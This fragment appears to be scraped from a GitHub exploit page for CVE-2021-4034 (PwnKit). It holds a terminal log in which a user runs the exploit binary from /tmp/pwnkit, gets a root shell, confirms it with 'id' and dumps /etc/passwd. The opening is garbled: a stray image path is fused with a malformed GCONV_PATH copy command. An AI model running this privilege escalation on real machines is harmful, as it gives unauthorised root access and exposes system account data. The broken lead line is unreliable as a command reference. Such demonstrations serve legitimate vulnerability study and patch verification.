 cp -f /bin/true GCONV_PATH=./pwnkit.so:.
ubuntu@ubuntu:/tmp/pwnkit$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lpadmin),124(sa
mbashare),999(ubuntu)
# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid: